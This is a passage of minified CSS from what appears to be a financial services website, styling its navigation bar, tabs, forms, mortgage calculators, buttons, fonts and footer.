.m-Navbar-expandedMenuInner{flex-direction:column}}@media(min-width:1400px){#navbarSecondaryWrapper .m-Navbar-expandedSubMenu{font-size:1.1em}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedSubMenu .m-Navbar-expandedMenuNav{background-color:transparent}}#navbarSecondaryWrapper .m-Navbar-expandedMenuNav{padding-right:0}.Page--cbsBorderway #navbarSecondaryWrapper .m-Navbar-expandedMenuNav{background-color:transparent;margin-left:0}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenuNav{font-size:.9em}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenuNav--sideDivider{background-color:#fff;margin-left:-8px}}#navbarSecondaryWrapper .m-Navbar-menuNav--primary{display:flex;gap:2em}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menuNav--primary{flex-direction:column;gap:0;width:100%}}#navbarSecondaryWrapper .m-Navbar-menu:after{content:none}#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary a.m-Navbar-menuLink--level:after,#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu a.m-Navbar-menuLink--subNav:after{content:"";background:var(--green-dark);-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;height:10px;width:10px}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary a.m-Navbar-menuLink--level:after,#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu a.m-Navbar-menuLink--subNav:after{height:12px}}#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary{display:flex;justify-content:space-between;align-items:center}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary{flex-direction:column;align-items:flex-start}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu a.m-Navbar-menuLink--subNav:after{float:none}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu .is-active>a.m-Navbar-menuLink--subNav{color:#1c8267}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-subMenu{top:58px}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-iblButton{margin-top:10px;width:100%}}#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-menuItem,#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-menuItem--primary{width:100%}.site-CBSDeveloper #navbarSecondaryWrapper .m-Navbar-menu{padding:.5em}#navbarSecondaryWrapper .oneQuarter--tab{width:25%}@media not (min-width:768px){#navbarSecondaryWrapper .oneQuarter--tab{width:100%}}#navbarSecondaryWrapper .oneThird--tab{flex:1 1 30%}#navbarSecondaryWrapper .twoThirds--tab{flex:1 1 65%}#navbarSecondaryWrapper .threeQuarters--tab{width:70%}#navbarSecondaryWrapper .m-Nav-level{gap:1em;display:flex;padding:.5em 1.5em}@media not (min-width:1100px){#navbarSecondaryWrapper .m-Nav-level{padding:.5em 1em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Nav-level{flex-wrap:wrap;padding:.5em .75em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-overlay.is-active{background-color:#f6f5ee;top:76px}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-overlay--primary{height:auto}#navbarSecondaryWrapper .m-Navbar-overlay--primary.is-active .m-Navbar-menuLink{color:#004c45;font-size:18px;display:flex;justify-content:space-between}#navbarSecondaryWrapper .m-Navbar-overlay--primary.is-active .m-Navbar-menu.is-active{background-color:unset}}#navbarSecondaryWrapper .m-Navbar-iblButton{margin:0;height:auto;border-radius:0;padding:15px 50px;font-weight:500;border:none;background-color:#1c8267;transition:background-color .2s ease-in-out;font-size:18px;align-self:stretch;color:#fff;text-align:center}#navbarSecondaryWrapper .m-Navbar-iblButton:hover,#navbarSecondaryWrapper .m-Navbar-iblButton:focus{background-color:#004c45}#navbarSecondaryWrapper .m-Navbar-iblButton .icon{display:none}@media(min-width:768px)and (not (min-width:1100px)){#navbarSecondaryWrapper .m-Navbar-iblButton{position:absolute;top:-112px;right:24px}.has-search #navbarSecondaryWrapper .m-Navbar-iblButton{top:-207px}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-iblButton{position:relative;inset:unset}}#navbarSecondaryWrapper .m-Navbar-trail{background-color:#fff;padding:20px;margin:0;position:absolute;top:-6px;left:-8px;right:-8px}#navbarSecondaryWrapper .m-Navbar-trailLink{text-transform:uppercase;color:#004c45;font-size:16px;-webkit-text-decoration:none;text-decoration:none;padding-left:.5em;box-shadow:none;display:flex;align-items:center;font-weight:500}#navbarSecondaryWrapper .m-Navbar-trailLink:before{content:"";height:6px;width:6px;border-left:2px solid #004c45;border-bottom:2px solid #004c45;transform:rotate(45deg);margin:0 .5em 0 0;position:relative;top:-1px}#navbarSecondaryWrapper .m-Navbar-menuLink{height:100%;display:flex;align-items:center;font-size:1.1em}@media not (min-width:1400px){#navbarSecondaryWrapper .m-Navbar-menuLink{font-size:.9em}}@media not (min-width:840px){#navbarSecondaryWrapper .m-Navbar-menuLink{font-size:.8em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menuLink{font-size:1.1em}}#navbarSecondaryWrapper .m-Navbar-menuLink.is-active,#navbarSecondaryWrapper .m-Navbar-menuLink:hover{background-color:unset}#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{font-weight:500;padding:0;height:100%}@media(min-width:1400px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{font-size:.95em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{font-weight:500;padding:13px 10px}}#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink.m-Navbar-menuLink--level{padding-left:1em;position:relative}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink.m-Navbar-menuLink--level:after{left:0;position:absolute;top:50%;transform:translateY(-50%) rotate(90deg);transition:transform .25s ease-in-out}#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink.m-Navbar-menuLink--level.is-active:after{transform:translateY(-50%) rotate(-90deg)}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{padding:13px 15px}}#navbarSecondaryWrapper .m-Navbar-menuItem--primary--home .m-Navbar-menuLink{background:#fff;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/42px no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/42px no-repeat;border-radius:0;padding:.4em .5em}#navbarSecondaryWrapper .m-Navbar-menuItem--primary--home .m-Navbar-menuLink:after{content:"";font-size:28px;background-image:url(/assets/img/icons/home.svg?v=1768487003141);background-repeat:no-repeat;background-size:24px;background-position:center;height:42px;width:42px;padding:0}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menuItem--primary--home{display:none}}@media not (min-width:1400px){#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-expandedMenuNav.oneHalf{width:50%}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-expandedMenuNav.oneHalf{width:100%}}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink{margin-right:0;font-weight:700;justify-content:end}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink:focus,#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink:hover{font-weight:700;background-color:#efedeb}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink:after{color:#007672}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink{font-weight:500}}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink.m-Navbar-menuLink--subNav{padding:.5em 1.5em}#navbarSecondaryWrapper .Card-attr{font-size:1.1em;font-weight:700;font-family:Kind Type;color:#353535;letter-spacing:1.13px;text-transform:uppercase}@media(min-width:768px){#navbarSecondaryWrapper .Card-attr{font-family:var(--font-kind);color:#353535;font-size:1.25em;text-transform:uppercase}}#navbarSecondaryWrapper .Card-navItem{margin-bottom:7px}#navbarSecondaryWrapper .Card-navLink--m{font-weight:500;color:#004c45;display:block;line-height:1.4;padding-top:4px;padding-bottom:2px}@media(min-width:768px){#navbarSecondaryWrapper .Card-navLink--m{padding-top:3px;padding-bottom:1px}}@media not (min-width:768px){body:has(.m-Navbar-overlay.is-active){overflow:hidden}body:has(.m-Navbar-overlay.is-active) .m-Navbar>.m-Navbar-wrapper:before{content:"";position:fixed;top:0;left:0;right:0;background:var(--green-dark);width:200vw;z-index:1;height:76px}body:has(.m-Navbar-overlay.is-active) .m-Navbar-brand{margin:0 auto;position:fixed;top:0;left:0;right:0;z-index:1000}}.fire-block-contentTabbed table,.fire-block-contentTabbed .typeSmall{text-align:left}.Tabs .Tabs-nav{font-size:0}.Tabs .Tabs-nav .Tabs-navItem{font-size:16px}.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink{font-size:18px;font-weight:400;padding:.5em 1em;background:#f6f5ef;color:#353535;border-radius:6px 0 0 6px;transition:all .2s ease-in-out!important}.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink.is-current{background-image:none;background-color:#004c45;color:#fff}.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink:hover{color:#1c8267}@media not (min-width:768px){.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink{padding:16px}}.Tabs .Tabs-nav .Tabs-navItem:last-child .Tabs-navLink{border-radius:0 6px 6px 0}.Tabs .Tabs-nav .Tabs-navItem+.Tabs-navItem{margin-left:2px}.Tabs .Tabs-content{border-radius:6px;background:var(--cream);box-shadow:none}.Tabs .Tabs-content .Form{text-align:left;padding:.5em}.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem .Tabs-navLink{border-radius:6px 6px 0 0}@media not (min-width:768px){.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem .Tabs-navLink{border-radius:6px!important}}.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem:last-child .Tabs-navLink{border-radius:0 0 6px 6px}.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem+.Tabs-navItem{margin-left:0;margin-top:2px}.Tabs.Tabs--contrast .Tabs-content{background:none}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink{background-image:none;background-color:#2b2b2b;color:#fff}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink:hover{background-color:#404040}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink:active{background-color:#262626}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink.is-current{background-image:none;background-color:#fff;color:#353535}#ContactForm .Form,.business-calc table{text-align:left}.fire-block-usher section{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto;border:0}label,.Form-Label{font-weight:400;color:#353535;font-size:18px}input[type=date],input[type=time],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border-radius:6px;font-size:inherit;padding:.8em 1em;height:auto}select{padding-right:60px;-webkit-appearance:none;background-image:url(/assets/img/widgets/select-dropper.svg?v=1768487003141);background-repeat:no-repeat;background-size:30px;background-position:right 15px center}.Form-inputPill input[type=checkbox]+label,.Form-inputPill input[type=radio]+label{color:#353535;font-weight:700;font-size:18px;padding:20px 24px;height:auto;border:2px solid #e9e9e6;border-radius:6px;background-color:#fff}.Form-inputPill input[type=checkbox]:checked+label,.Form-inputPill input[type=radio]:checked+label{background-color:var(--green);border-color:var(--green);color:#fff}form legend.Form-label{font-size:18px;color:#353535;font-weight:400}.Form-inputPillGroup .Form-inputPill input[type=radio]+label,.Form-inputPillGroup .Form-inputPill input[type=checkbox]+label{padding:20px 5px;font-weight:500;border-radius:0;font-size:16px}.Form-inputPillGroup .Form-inputPill+.Form-inputPill input[type=radio]+label,.Form-inputPillGroup .Form-inputPill+.Form-inputPill input[type=checkbox]+label{border-left:0}.Form-inputPillGroup .Form-inputPill:first-child input[type=radio]+label,.Form-inputPillGroup .Form-inputPill:first-child input[type=checkbox]+label{border-radius:6px 0 0 6px}.Form-inputPillGroup .Form-inputPill:last-child input[type=radio]+label,.Form-inputPillGroup .Form-inputPill:last-child input[type=checkbox]+label{border-radius:0 6px 6px 0}.Form-inputPillGroup .Form-inputPill+.Form-inputPill{margin-left:0}input[type=range]::-webkit-slider-thumb{background-color:#1c8267}.Form-attrAction{color:#004c45;width:30px;height:30px;background:#fff;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;text-align:center;line-height:30px;padding:0;margin:0 5px}.Form-attrAction .icon:before{font-weight:900;font-size:14px}.fire-block-notice{background-color:#fff}.fire-block-feefo{text-align:center}.fire-block-contentMarkItUp h2+p,.fire-block-contentStandard h2+p{margin-top:40px}.Tile:before{color:#004c45}@media not (min-width:768px){.Calculator-overviewTable tr:nth-of-type(4) td:nth-of-type(2):before,.Calculator-overviewTable tr:nth-of-type(4) td:nth-of-type(3):before,.Calculator-overviewTable td:first-of-type{background-color:#f6f5ee;border:none}.Calculator-overviewTable tr:nth-of-type(4){padding-top:0}.Calculator-overviewTable td,.Calculator-overviewTable th{min-height:45px}.Calculator-overviewTable tr:nth-of-type(4) td:nth-of-type(1):before,.Calculator-overviewTable tr:first-of-type th{border:0}}@media not (min-width:768px){.fire-block-mortgageSelector .typeDisplay-4{font-size:16px}}.decimal{font-size:.6em;opacity:.75}:root{--font-fslucas: "FSLucas", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;--font-kind: "Kind Type", FSLucas, "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;--font-ello: "ElloEllo-Normal", FSLucas, "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;--font-feather: "feather"}@font-face{font-family:Kind Type;src:url(/assets/fonts/KindType-Lite.woff2?v=1768487003141) format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:ElloEllo-Normal;src:url(/assets/fonts/ElloElloNormal.ttf?v=1768487003141) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:feather;src:url(/assets/fonts/feather.eot?rng33z?v=1768487003141);src:url(/assets/fonts/feather.eot?rng33z#iefix?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/feather.ttf?rng33z?v=1768487003141) format("truetype"),url(/assets/fonts/feather.woff?rng33z?v=1768487003141) format("woff"),url(/assets/fonts/feather.svg?rng33z#feather?v=1768487003141) format("svg");font-weight:400;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-Regular/FSLucasWeb-Regular.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-Regular/FSLucasWeb-Regular.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-Regular/FSLucasWeb-Regular.woff?v=1768487003141) format("woff");font-weight:400;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-Medium/FSLucasWeb-Medium.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-Medium/FSLucasWeb-Medium.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-Medium/FSLucasWeb-Medium.woff?v=1768487003141) format("woff");font-weight:500;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-SemiBold/FSLucasWeb-SemiBold.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-SemiBold/FSLucasWeb-SemiBold.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-SemiBold/FSLucasWeb-SemiBold.woff?v=1768487003141) format("woff");font-weight:600;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-Bold/FSLucasWeb-Bold.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-Bold/FSLucasWeb-Bold.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-Bold/FSLucasWeb-Bold.woff?v=1768487003141) format("woff");font-weight:700;font-style:normal}:root{font-size:var(--page-font-size)}*{box-sizing:border-box}html,body{min-height:100%;padding:0;margin:0}body{font-family:var(--font-fslucas);font-weight:400;color:var(--text-color);line-height:1.5;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;overflow-y:scroll;-webkit-overflow-scrolling:touch;background:url(/assets/img/textures/paper.webp?v=1768487003141) top center/auto repeat;border-radius:0 0 3px 3px}body.has-fixed{overflow:hidden}body{--bu-color: var(--green-dark);--bu-contrast-color: var(--green-dark);--bu-block-color: var(--green-dark);--bu-btn-color: var(--green);--bu-text-color: var(--green-text);--bu-text-alt-color: var(--green)}body.section-commercial main{--bu-color: var(--blue-darker);--bu-contrast-color: var(--blue-dark);--bu-block-color: var(--blue-dark);--bu-btn-color: var(--blue);--bu-text-color: var(--blue-dark-soft);--bu-text-alt-color: var(--blue-dark)}body.section-intermediaries main{--bu-color: var(--grey-dark);--bu-contrast-color: var(--grey-mid);--bu-block-color: var(--grey-dark);--bu-btn-color: var(--grey-mid);--bu-text-color: var(--grey-dark);--bu-text-alt-color: var(--grey-mid)}@media(min-width:1600px){body{padding-bottom:2rem}}#VueApp{max-width:1600px;margin:0 auto;box-shadow:0 0 20px 6px #00000040;background:#fff;border-radius:0 0 3px 3px}@keyframes movingOutLeft{to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes movingInRight{0%{opacity:0;transform:translate3d(100%,0,0)}75%{opacity:.5}to{opacity:1;transform:translateZ(0)}}@keyframes movingInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}75%{opacity:.5}to{opacity:1;transform:translateZ(0)}}@keyframes movingOutRight{to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes pulse{0%{opacity:0;transform:scale(0)}50%{opacity:.7;transform:scale(.7)}to{opacity:1;transform:scale(1)}}@keyframes dipIn{0%{transform:translate3d(0,-100%,0)}to{transform:translateZ(0)}}.fade-enter-active,.fade-leave-active{transition:opacity .2s ease}.quick-fade-enter-active,.quick-fade-leave-active{transition:opacity .1s ease}.fade-enter-from,.fade-leave-to,.quick-fade-enter-from,.quick-fade-leave-to{opacity:0}.sfade-enter-active,.sfade-leave-active{transition:opacity .2s ease,transform .2s ease;transform:scale(1)}.sfade-enter-from,.sfade-leave-to{opacity:0;transform:scale(0)}.hfade-enter-active,.hfade-leave-active{transition:opacity .2s ease,margin .2s ease,max-height .2s ease;height:auto}.hfade-enter-from,.hfade-leave-to{opacity:0;max-height:0;margin-top:0;margin-bottom:0;overflow:hidden}.typeLink{color:var(--green-dark)}table[width="100%"]{display:block;overflow-x:auto}.contact-selection{display:flex;flex-wrap:wrap;border-radius:.5em;overflow:hidden;gap:1px;background:var(--grey-lighter);margin-top:.5em;border:1px solid rgba(221,221,221,.7)}.contact-selection>div{margin:0;flex:1 1 auto}.contact-selection>div input[type=radio]+label{border-radius:0;border:none;padding:.75em 1em;width:100%;font-size:.9em;text-align:center}.contact-selection>div input[type=radio]+label:hover{background:var(--green);color:#fff}a.lined:hover,.btn.lined:hover,footer.page .menu :not(.social)>nav a:hover{box-shadow:inset 0 -2px 0 currentColor}footer.page{padding-bottom:4em!important}footer.page .brand{margin-bottom:1em}footer.page .brand.borderway{margin-bottom:2em}@media not (min-width:400px){footer.page .brand{margin-left:auto;margin-right:auto}}footer.page .menu{display:grid;grid-template-columns:repeat(4,1fr);gap:2em;margin-bottom:3em}footer.page .menu .group{max-width:12em}footer.page .menu .group .h4{transform:none}footer.page .menu nav{display:grid;gap:.35em}footer.page .menu :not(.social)>nav a{width:-moz-fit-content;width:fit-content}footer.page .menu .social nav{display:grid;grid-template-columns:repeat(4,1fr);gap:.35em;width:-moz-fit-content;width:fit-content}@media(min-width:400px)and (not (min-width:540px)),(min-width:768px)and (not (min-width:1100px)){footer.page .menu .social nav{grid-template-columns:repeat(2,1fr)}}@media not (min-width:768px){footer.page .menu{grid-template-columns:repeat(2,1fr)}}footer.page nav.legal{font-size:.75em;margin:1em 0 3em}footer.page nav.legal a{font-weight:600}@media not (min-width:400px){footer.page{text-align:center}footer.page .menu{grid-template-columns:1fr;justify-content:center;text-align:center}footer.page .menu .group{max-width:100%}footer.page .menu nav{display:flex;flex-direction:column;align-items:center}footer.page .menu nav a{text-align:center}footer.page .menu .social nav{margin-left:auto;margin-right:auto}footer.page>*{justify-content:center}}blockquote{font-size:1.15em;font-style:italic;position:relative}blockquote footer{font-size:.8em;font-weight:500;font-style:normal}button{font-weight:inherit;box-shadow:none;display:inline-block;padding-left:1.3em;padding-right:1.3em;font-weight:700;color:var(--green)}button:hover,button:focus{color:var(--green-dark)}button:disabled,button[disabled]{opacity:.72;cursor:not-allowed}.btn{--link-color: white;--link-hover-color: white;--link-active-color: white;--link-background: var(--green);--link-hover-background: var(--green-highlight);--link-active-background: var(--green-shadow);--link-border-color: transparent;display:flex;justify-content:center;text-align:center;align-items:center;border-radius:var(--border-radius);padding:.9em 1.3em;font-size:1em;box-shadow:.1em .1em .1em .05em #0000000d;text-wrap:balance;border:2px solid var(--link-border-color, transparent);background-clip:border-box;min-width:10em;box-sizing:border-box;font-weight:700;height:auto;font-family:inherit}@media(min-width:540px){.btn{max-width:20em}}.btn:active{box-shadow:0 0 .1em .1em #0000001a;transform:translate(.01em,.1em)}.btn:focus{color:var(--link-color)}.btn.center{margin-left:auto;margin-right:auto;width:-moz-max-content;width:max-content}.btn.inline{display:inline-flex;width:-moz-max-content;width:max-content;margin:0 .6em!important}.btn.inline:first-child{margin-left:0}.btn.small{font-size:.9em}.btn.fit{width:-moz-max-content;width:max-content}.btn.full{width:100%;max-width:none}.btn.full.center{max-width:20em;width:100%}.btn.pointer{--pointer-size: 3.2em;justify-content:flex-start;text-align:left;padding-right:calc(var(--pointer-size) + .8em);position:relative}.btn.pointer:not(.icon):before{content:"";position:absolute;right:-2px;width:var(--pointer-size);height:calc(100% + 4px);top:-2px;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;border-radius:var(--border-radius);transition:background .2s ease-in-out}.btn.pointer:after{content:"";position:absolute;right:calc(var(--pointer-size) / 3.6);top:calc(50% - var(--pointer-size) / 4 / 2);background:#fff;-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;width:calc(var(--pointer-size) / 4);height:calc(var(--pointer-size) / 4)}.btn.icon{--pointer-size: 3.2em;justify-content:flex-start;text-align:left;padding-left:calc(var(--pointer-size) + 1em);position:relative}.btn.icon:before{content:"";position:absolute;left:-2px;width:calc(var(--pointer-size) - .8em);height:calc(100% + 4px);top:-2px;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;transform:scaleX(-1);color:#fff;display:flex;align-items:center;font-size:1.3em;justify-content:center;transition:background .2s ease-in-out;border-radius:var(--border-radius);background-clip:border-box}.btn.icon .cb-icon{position:absolute;font-size:1.3em;color:#fff;left:calc((var(--pointer-size) - 2.45em) / 2);top:calc(50% - .6em)}.btn.secondary{--link-background: var(--blue);--link-hover-background: var(--blue-highlight);--link-active-background: var(--blue-shadow)}.btn.notice{--link-background: var(--yellow);--link-hover-background: var(--yellow-shadow);--link-active-background: var(--yellow-shadow)}.btn.outline{--link-background: white;--link-color: var(--green-dark);--link-border-color: var(--green-dark)}.btn.outline.secondary{--link-color: var(--blue);--link-border-color: var(--blue)}.btn.outline.notice{--link-color: var(--orange);--link-border-color: var(--orange);--link-hover-background: var(--orange)}.btn.outline.icon:before,.btn.outline.pointer:before{-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;background:var(--link-hover-background)}.btn.outline.icon:hover:before,.btn.outline.pointer:hover:before{background:var(--link-active-background)}.btn.outline.icon:active:before,.btn.outline.pointer:active:before{background:var(--green-dark)}.btn.disabled,.btn[disabled],input[disabled]+.btn{--link-background: var(--grey);--link-hover-background: var(--grey);--link-active-background: var(--grey);--link-color: white;--link-hover-color: white;--link-active-color: white;--link-border-color: transparent;cursor:not-allowed;pointer-events:none;opacity:.7}.btn.disabled.outline,.btn[disabled].outline,input[disabled]+.btn.outline{--link-background: var(--grey-lighter);--link-color: var(--grey);--link-border-color: var(--grey)}.form,.calculator{text-align:left}.card+.form,.card+.calculator{margin-top:2em}.form+.card,.calculator+.card{margin-top:1em}.form.filter,.calculator.filter{margin-bottom:4em}.form.filter div.fields,.calculator.filter div.fields{padding:var(--page-padding)}.form div.fields,.calculator div.fields{background:var(--cream);border-radius:.5rem;padding:1em;display:grid;gap:1.5em}.form div.fields .title,.calculator div.fields .title{font-size:1.3em;font-weight:700;color:var(--text-color);margin:0}.form div.fields div.section,.calculator div.fields div.section{display:flex;flex-direction:column;gap:1em;margin-top:.5em;background:none;padding:1.5em 0 0;border-top:1px solid var(--grey-light)}.form div.fields div.section h4,.calculator div.fields div.section h4{margin-bottom:-.5em;font-size:.7em;font-weight:700;text-transform:uppercase;border-bottom:2px solid var(--green)}.form div.fields div.section div.fields,.calculator div.fields div.section div.fields{display:grid;gap:1em}.form div.fields div.split,.calculator div.fields div.split{display:flex;gap:1em}@media not (min-width:600px){.form div.fields div.split,.calculator div.fields div.split{flex-direction:column}}.form div.fields div.split+.split,.calculator div.fields div.split+.split{margin-top:1em}.form div.fields div.split>*,.calculator div.fields div.split>*{flex:1 1 auto}.form div.fields div.split.rate>:first-child,.calculator div.fields div.split.rate>:first-child{flex:1 1 60%}.form div.fields div.split.rate>:last-child,.calculator div.fields div.split.rate>:last-child{flex:1 1 40%}.form div.fields.split,.calculator div.fields.split{display:grid;gap:2.5em 3em;justify-content:center;text-align:center}.form div.fields.split .spacer,.calculator div.fields.split .spacer{padding:0;border-bottom:1px solid var(--grey-light)}@media(min-width:650px){.form div.fields.split,.calculator div.fields.split{grid-template-columns:repeat(auto-fit,minmax(14em,1fr));text-align:left}.form div.fields.split>.span,.calculator div.fields.split>.span{grid-column:1/-1}.form div.fields.split.wide,.calculator div.fields.split.wide{grid-template-columns:1fr 1fr}.form div.fields.split.wide>:nth-of-type(2n),.calculator div.fields.split.wide>:nth-of-type(2n){text-align:right;justify-content:end}.form div.fields.split.wide>:nth-of-type(2n) .inputs,.form div.fields.split.wide>:nth-of-type(2n) .radios,.calculator div.fields.split.wide>:nth-of-type(2n) .inputs,.calculator div.fields.split.wide>:nth-of-type(2n) .radios{justify-content:flex-end}}@media not (min-width:768px){.form div.fields.split,.calculator div.fields.split{-moz-column-gap:2em;column-gap:2em}}@media not (min-width:650px){.form div.fields.split .inputs,.form div.fields.split .radios,.calculator div.fields.split .inputs,.calculator div.fields.split .radios{justify-content:center}}.form div.field label.field,.calculator div.field label.field{display:block;margin-bottom:.5em;font-size:.9em;font-weight:500}.form div.field label.field span.note,.calculator div.field label.field span.note{font-size:.7em;opacity:.5;font-style:italic;font-weight:400}.form div.field label.field+*,.calculator div.field label.field+*{margin-top:0}.form div.field input,.form div.field .number-input,.form div.field select,.calculator div.field input,.calculator div.field .number-input,.calculator div.field select{max-width:28em}.form div.field input[type=range],.calculator div.field input[type=range]{max-width:none;margin:.75em 0}.form div.field input[type=range]+.range-controls,.calculator div.field input[type=range]+.range-controls{display:flex;gap:.2em}.form div.field select,.calculator div.field select{width:100%}.form div.field div.help,.form div.field div.prompt,.calculator div.field div.help,.calculator div.field div.prompt{font-size:.75em;margin-top:1em;opacity:.7}.form div.field div.help .icon,.form div.field div.prompt .icon,.calculator div.field div.help .icon,.calculator div.field div.prompt .icon{--size: 1em}.form div.field div.prompt,.calculator div.field div.prompt{color:var(--red);margin-top:-.25em;margin-bottom:.25em}.form div.field div.inputs,.calculator div.field div.inputs{display:flex;gap:1em;align-items:center}.form div.field div.inputs div.trigger,.calculator div.field div.inputs div.trigger{cursor:pointer;color:var(--link-color);font-weight:600}.form div.field div.inputs div.trigger:hover,.calculator div.field div.inputs div.trigger:hover{color:var(--link-hover-color)}.form div.field div.inputs.group,.calculator div.field div.inputs.group{gap:0;align-items:stretch}.form div.field div.inputs.group>*,.calculator div.field div.inputs.group>*{margin:0!important}.form div.field div.inputs.group>*:not(:first-child),.calculator div.field div.inputs.group>*:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form div.field div.inputs.group>*:not(:last-child),.calculator div.field div.inputs.group>*:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.form div.field div.inputs.group .btn,.calculator div.field div.inputs.group .btn{font-size:.9em;min-width:0}.form div.field div.inputs.group .btn,.form div.field div.inputs.group input,.calculator div.field div.inputs.group .btn,.calculator div.field div.inputs.group input{padding-top:.7em;padding-bottom:.7em}.form div.field div.inputs.group input,.calculator div.field div.inputs.group input{flex:1 1 auto;min-width:5em}.form div.field div.list-item,.calculator div.field div.list-item{margin-bottom:1em;display:flex;flex-direction:column;gap:.5em}.form div.field div.list-item .remove,.calculator div.field div.list-item 